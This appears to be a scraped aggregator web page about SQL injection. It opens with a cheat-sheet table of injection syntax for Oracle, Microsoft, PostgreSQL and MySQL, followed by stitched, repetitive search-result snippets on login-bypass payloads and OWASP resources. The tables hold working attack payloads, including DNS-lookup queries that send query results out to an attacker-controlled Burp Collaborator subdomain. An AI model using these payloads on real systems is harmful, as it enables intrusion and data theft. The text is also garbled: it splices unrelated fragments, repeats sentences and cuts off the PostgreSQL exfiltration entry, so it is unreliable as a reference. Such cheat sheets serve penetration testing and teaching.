This SQL injection cheat sheet contains examples of useful syntax that you can use to perform a variety of tasks that often arise when performing SQL injection attacks.
String concatenation
This OWASP SQL injection Prepared Statements Cheat Sheet explains how to use it in all major programming languages. Another approach would be to use stored procedures, where the SQL queries are stored on a database and no user input is dynamically inserted into them. The following articles describe how to exploit different kinds of SQL Injection Vulnerabilities on various platforms that this article was created to help you avoid: SQL Injection Cheat Sheet; Bypassing WAF's with SQLi - SQL Injection Bypassing WAF; Description of SQL Injection Vulnerabilities: OWASP article on SQL Injection Vulnerabilities. OWASP Top Ten Proactive Controls Project About OWASP The Open Web Application Security Project (OWASP) is a 501c3 non for profit educational charity dedicated to enabling organizations to design, develop, acquire, operate, and maintain secure software. All OWASP tools, documents, forums, and chapters are free and open to anyone interested in improving application security. Contents I Developer Cheat Sheets (Builder) 11 1 Authentication Cheat Sheet 12 1.1 Introduction.
Owasp Csrf Prevention Cheat Sheet
You can concatenate together multiple strings to make a single string.
Oracle | 'foo'||'bar' |
---|---|
Microsoft | 'foo'+'bar' |
PostgreSQL | 'foo'||'bar' |
MySQL | 'foo' 'bar' [Note the space between the two strings]CONCAT('foo','bar') |
Substring
You can extract part of a string, from a specified offset with a specified length. Note that the offset index is 1-based. Each of the following expressions will return the string ba
.
Oracle | SUBSTR('foobar', 4, 2) |
---|---|
Microsoft | SUBSTRING('foobar', 4, 2) |
PostgreSQL | SUBSTRING('foobar', 4, 2) |
MySQL | SUBSTRING('foobar', 4, 2) |
You can use comments to truncate a query and remove the portion of the original query that follows your input.

Oracle | --comment |
---|---|
Microsoft | --comment |
PostgreSQL | --comment |
MySQL | #comment -- comment [Note the space after the double dash]/*comment*/ |
Database version
You can query the database to determine its type and version. This information is useful when formulating more complicated attacks.
Oracle | SELECT banner FROM v$version |
---|---|
Microsoft | SELECT @@version |
PostgreSQL | SELECT version() |
MySQL | SELECT @@version |
Database contents
You can list the tables that exist in the database, and the columns that those tables contain.
Oracle | SELECT * FROM all_tables |
---|---|
Microsoft | SELECT * FROM information_schema.tables |
PostgreSQL | SELECT * FROM information_schema.tables |
MySQL | SELECT * FROM information_schema.tables |
Conditional errors
You can test a single boolean condition and trigger a database error if the condition is true.


Oracle | SELECT CASE WHEN (YOUR-CONDITION-HERE) THEN to_char(1/0) ELSE NULL END FROM dual |
---|---|
Microsoft | SELECT CASE WHEN (YOUR-CONDITION-HERE) THEN 1/0 ELSE NULL END |
PostgreSQL | SELECT CASE WHEN (YOUR-CONDITION-HERE) THEN cast(1/0 as text) ELSE NULL END |
MySQL | SELECT IF(YOUR-CONDITION-HERE,(SELECT table_name FROM information_schema.tables),'a') |
Batched (or stacked) queries
You can use batched queries to execute multiple queries in succession. Note that while the subsequent queries are executed, the results are not returned to the application. Hence this technique is primarily of use in relation to blind vulnerabilities where you can use a second query to trigger a DNS lookup, conditional error, or time delay.
Oracle | Does not support batched queries. |
---|---|
Microsoft | QUERY-1-HERE; QUERY-2-HERE |
PostgreSQL | QUERY-1-HERE; QUERY-2-HERE |
MySQL | QUERY-1-HERE; QUERY-2-HERE |
Note
With MySQL, batched queries typically cannot be used for SQL injection. However, this is occasionally possible if the target application uses certain PHP or Python APIs to communicate with a MySQL database.
Time delays
You can cause a time delay in the database when the query is processed. The following will cause an unconditional time delay of 10 seconds.
Oracle | dbms_pipe.receive_message(('a'),10) |
---|---|
Microsoft | WAITFOR DELAY '0:0:10' |
PostgreSQL | SELECT pg_sleep(10) |
MySQL | SELECT sleep(10) |
Conditional time delays
You can test a single boolean condition and trigger a time delay if the condition is true.
Oracle | SELECT CASE WHEN (YOUR-CONDITION-HERE) THEN 'a'||dbms_pipe.receive_message(('a'),10) ELSE NULL END FROM dual |
---|---|
Microsoft | IF (YOUR-CONDITION-HERE) WAITFOR DELAY '0:0:10' |
PostgreSQL | SELECT CASE WHEN (YOUR-CONDITION-HERE) THEN pg_sleep(10) ELSE pg_sleep(0) END |
MySQL | SELECT IF(YOUR-CONDITION-HERE,sleep(10),'a') |
DNS lookup

You can cause the database to perform a DNS lookup to an external domain. To do this, you will need to use Burp Collaborator client to generate a unique Burp Collaborator subdomain that you will use in your attack, and then poll the Collaborator server to confirm that a DNS lookup occurred.
Oracle | The following technique leverages an XML external entity (XXE) vulnerability to trigger a DNS lookup. The vulnerability has been patched but there are many unpatched Oracle installations in existence:SELECT extractvalue(xmltype('<?xml version='1.0' encoding='UTF-8'?><!DOCTYPE root [ <!ENTITY % remote SYSTEM 'http://YOUR-SUBDOMAIN-HERE.burpcollaborator.net/'> %remote;]>'),'/l') FROM dual The following technique works on fully patched Oracle installations, but requires elevated privileges: SELECT UTL_INADDR.get_host_address('YOUR-SUBDOMAIN-HERE.burpcollaborator.net') |
---|---|
Microsoft | exec master..xp_dirtree '//YOUR-SUBDOMAIN-HERE.burpcollaborator.net/a' |
PostgreSQL | copy (SELECT ') to program 'nslookup YOUR-SUBDOMAIN-HERE.burpcollaborator.net' |
MySQL | The following techniques work on Windows only:LOAD_FILE('YOUR-SUBDOMAIN-HERE.burpcollaborator.neta') SELECT ... INTO OUTFILE 'YOUR-SUBDOMAIN-HERE.burpcollaborator.neta' |
DNS lookup with data exfiltration
You can cause the database to perform a DNS lookup to an external domain containing the results of an injected query. To do this, you will need to use Burp Collaborator client to generate a unique Burp Collaborator subdomain that you will use in your attack, and then poll the Collaborator server to retrieve details of any DNS interactions, including the exfiltrated data.
Oracle | SELECT extractvalue(xmltype('<?xml version='1.0' encoding='UTF-8'?><!DOCTYPE root [ <!ENTITY % remote SYSTEM 'http://'||(SELECT YOUR-QUERY-HERE)||'.YOUR-SUBDOMAIN-HERE.burpcollaborator.net/'> %remote;]>'),'/l') FROM dual |
---|---|
Microsoft | declare @p varchar(1024);set @p=(SELECT YOUR-QUERY-HERE);exec('master..xp_dirtree '//'+@p+'.YOUR-SUBDOMAIN-HERE.burpcollaborator.net/a') |
PostgreSQL | create OR replace function f() returns void as $$ |
MySQL | The following technique works on Windows only:SELECT YOUR-QUERY-HERE INTO OUTFILE 'YOUR-SUBDOMAIN-HERE.burpcollaborator.neta' |
Sql injection login bypass code
Using SQL Injection to Bypass Authentication, Using SQL Injection to Bypass Authentication In this example we will demonstrate a technique to bypass the authentication of a vulnerable login page using Login Bypass Using SQL Injection Okay After Enough of those injection we are now moving towards Bypassing Login pages using SQL Injection. Its a very old trick so i got nothing new other than some explainations and yeah a lil deep understanding with some new flavors of bypasses.
SQL injection login bypass, A detailed guide to explain SQL injection login bypass with all requred there is another quote and some other code also after this string. In order to bypass this security mechanism, SQL code has to be injected on to the input fields. The code has to be injected in such a way that the SQL statement should generate a valid result upon execution. If the executed SQL query has errors in the syntax, it won't featch a valid result.
SQL injection, Login page with user name and password verification; Both user name and In order to bypass this security mechanism, SQL code has to be injected on to the SQL injection login bypass. SQL injection, The classical example of web application vulnerabilities. Actually the term SQL injection login bypass is pretty old and SQL injection is rare in modern web applications. But if you are a total newbie to web application hacking, this will be a great starting point for you.
Sql injection login bypass payloads
Using SQL Injection to Bypass Authentication, Using SQL Injection to Bypass Authentication In this example we will demonstrate a technique to bypass the authentication of a vulnerable login page using Login Bypass Using SQL Injection Okay After Enough of those injection we are now moving towards Bypassing Login pages using SQL Injection. Its a very old trick so i got nothing new other than some explainations and yeah a lil deep understanding with some new flavors of bypasses.
SQL Injection Payload List. PayloadBox | by #ismailtasdelen, In this section, we'll explain what SQL injection is, describe some common examples, explain how to find and exploit various kinds of SQL Generic Time Based SQL Injection Payloads SQL Injection Auth Bypass Payloads. This list can be used by penetration testers when testing for SQL injection authentication bypass.A penetration tester can use it manually or through burp in order to automate the process.The creator of this list is Dr. Emin İslam TatlıIf (OWASP Board Member).If you have any other suggestions please feel free to leave a comment in…
SQL injection, Login page with user name and password verification; Both user name and In order to bypass this security mechanism, SQL code has to be injected on to the SQL Injection Payload List. SQL Injection. In this section, we'll explain what SQL injection is, describe some common examples, explain how to find and exploit various kinds of SQL injection vulnerabilities, and summarize how to prevent SQL injection.
What is authentication bypass
CAPEC, Authentication Bypass Vulnerability: What is it and how to stay protected? Organizations failing to enforce strong access policy and authentication Authentication Bypass Vulnerability: What is it and how to stay protected? Organizations failing to enforce strong access policy and authentication controls could allow an attacker to bypass authentication. Attackers could also bypass the authentication mechanism by stealing the valid session IDs or cookies.
Authentication Bypass Vulnerability: What is it and how to stay , Authentication Bypass is a result of improper or no authentication mechanism implemented for application resources. Unauthenticated access to dynamic content could result from improper access control and session management or improper input validation (SQL Injection). In summary, authentication bypass is an important area to focus on during a penetration test. Bypasses can come in many forms and often arise due to poor implementations such as placing trust in client side data, utilising weak tokens or being careless with database queries and not using prepared statements.
Authentication Bypass, In addition, it is often possible to bypass authentication measures by tampering with requests and tricking the application into thinking that the user is already An authentication bypass attack targets files that are in use by the protected application. The attacker looks to the unprotected files for information about the system and formulates a strategy to bypass the authentication system.
Bypass login website
Sql Injection Cheat Sheet Owasp Pdf
How to bypass the login form of a website, Different websites use different code. You will have to FTP the web site and look at all the files above and below directory public_html. To do that you will need to Enter any found login credentials on the site. If you were able to retrieve some form of username and password from the website's HTML, try using the credentials in the website's login section. If they work, you've found the correct credentials. Again, the chances of anything you found in the HTML working as a successful login are extremely low.
Bypass Logins Using SQL Injection, Dear Cybrarians,I'm going to explain how to bypass login of a website and how it works using SQL injection. I hope you all have a basic Different websites use different code. You will have to FTP the web site and look at all the files above and below directory public_html. To do that you will need to
How to Hack a Website with Basic HTML Coding: 9 Steps, While you can access HTML for most websites in most browsers, virtually no websites store administrator passwords or other login details in the Login Bypass Using SQL Injection Okay After Enough of those injection we are now moving towards Bypassing Login pages using SQL Injection. Its a very old trick so i got nothing new other than some explainations and yeah a lil deep understanding with some new flavors of bypasses.

Sql injection example login php
SQL Injection, Well organized and easy to understand Web building tutorials with lots of examples of how to use HTML, CSS, JavaScript, SQL, PHP, Python, Bootstrap, Java SQL injection can be used to bypass login algorithms, retrieve, insert, and update and delete data. SQL injection tools include SQLMap, SQLPing, and SQLSmack, etc. A good security policy when writing SQL statement can help reduce SQL injection attacks.
SQL Injection - Manual, Direct SQL Command Injection is a technique where an attacker creates or alters For example, a login form that uses a 'users' table with column names 'id', SQL in Web Pages. SQL injection usually occurs when you ask a user for input, like their username/userid, and instead of a name/id, the user gives you an SQL statement that you will unknowingly run on your database. Look at the following example which creates a SELECT statement by adding a variable (txtUserId) to a select string.
SQL Injection Tutorial, SQL injection is a technique (like other web attack mechanisms) to attack Here is a simple login form (form.html) which can authenticate a user id and password. Let's look at the code (action.php) of the above example : SQL Injection. Many web developers are unaware of how SQL queries can be tampered with, and assume that an SQL query is a trusted command. It means that SQL queries are able to circumvent access controls, thereby bypassing standard authentication and authorization checks, and sometimes SQL queries even may allow access to host operating system level commands.
Sql injection cheat sheet
SQL Injection Cheat Sheet, This SQL injection cheat sheet contains examples of useful syntax that you can use to perform a variety of tasks that often arise when performing SQL An SQL injection cheat sheet is a resource in which you can find detailed technical information about the many different variants of the SQL Injection vulnerability. This cheat sheet is of good reference to both seasoned penetration tester and also those who are just getting started in web application security .
SQL injection cheat sheet, Some useful syntax reminders for SQL Injection into MySQL databases… This post is part of a series of SQL Injection Cheat Sheets. In this series, I've Some useful syntax reminders for SQL Injection into MySQL databases… This post is part of a series of SQL Injection Cheat Sheets. In this series, I’ve endevoured to tabulate the data to make it easier to read and to use the same table for for each database backend.
MySQL SQL Injection Cheat Sheet, Blind SQL Injection on the main website for The OWASP Foundation. Blind SQL (Structured Query Language) injection is a type of SQL Injection attack that asks the database true or See the OWASP SQL Injection Prevention Cheat Sheet. Pentestmonkey: Detailed SQL injection cheat sheets for penetration testers Bobby Tables: The most comprehensible library of SQL injection defense techniques for many programming languages Get the latest content on web security in your inbox each week.
Authentication bypass owasp
Testing for Bypassing Authentication Schema, In addition, it is often possible to bypass authentication measures by tampering with requests and tricking the application into thinking that the user is already authenticated. This can be accomplished either by modifying the given URL parameter, by manipulating the form, or by counterfeiting sessions. Authentication Cheat Sheet¶ Introduction¶. Authentication is the process of verifying that an individual, entity or website is whom it claims to be. Authentication in the context of web applications is commonly performed by submitting a username or ID and one or more items of private information that only a given user should know.
A2:2017-Broken Authentication, A2:2017-Broken Authentication on the main website for The OWASP Foundation. OWASP is a nonprofit foundation that works to improve the security of software. A2:2017-Broken Authentication on the main website for The OWASP Foundation. OWASP is a nonprofit foundation that works to improve the security of software.
Authentication, Bypassing access control checks by modifying the URL, internal application state, Force browsing to authenticated pages as an unauthenticated user or to The Open Web Application Security Project ® (OWASP) is a nonprofit foundation that works to improve the security of software. Through community-led open source software projects, hundreds of local chapters worldwide, tens of thousands of members, and leading educational and training conferences, the OWASP Foundation is the source for
Sql injection login bypass cheat sheet github
mrsuman2002/SQL-Injection-Authentication-Bypass-Cheat , A penetration tester can use it manually or through burp in order to automate the process. - mrsuman2002/SQL-Injection-Authentication-Bypass-Cheat-Sheet. SQL Injection Payload List. SQL Injection. In this section, we'll explain what SQL injection is, describe some common examples, explain how to find and exploit various kinds of SQL injection vulnerabilities, and summarize how to prevent SQL injection.
payloadbox/sql-injection-payload-list: SQL Injection , Injection Payload List. Contribute to payloadbox/sql-injection-payload-list development by creating an account on GitHub. SQL Injection Auth Bypass Payloads. '-' ' ' '&' '^' '*' ' or '-' ' or SQL Injection Query Parameterization Cheat Sheet. This list can be used by penetration testers when testing for SQL injection authentication bypass.A penetration tester can use it manually or through burp in order to automate the process.The creator of this list is Dr. Emin İslam TatlıIf (OWASP Board Member).If you have any other suggestions please feel free to leave a comment in…
AdmiralGaust/SQL-Injection-cheat-sheet, Contribute to AdmiralGaust/SQL-Injection-cheat-sheet development by we can use case switching or commenting to bypass normal filters such as union, SQL-Injection-cheat-sheet. First try to figure out vulnerable parameter. NOTE: If it's a get request don't forget to url encode the characters. param=' --> try to get error
Owasp Cheat Sheet Series
More Articles
